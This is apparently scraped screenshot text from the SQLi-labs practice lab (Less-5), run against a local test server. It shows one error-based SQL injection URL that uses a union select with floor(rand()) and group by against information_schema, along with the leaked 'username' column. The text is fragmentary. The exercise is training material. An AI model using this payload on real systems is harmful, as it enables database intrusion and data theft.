 http://127.0.0.1/sqlilabs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select column_name from information_schema.columns where table_name="u
limit 1,1),0x3a,0x3a,floor(rand()*2))a from information_schema.columns group by a--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Welcome Dhakkan
Duplicate entry '::username::0' for key 'group_key'
QLI DUMB SERIES-5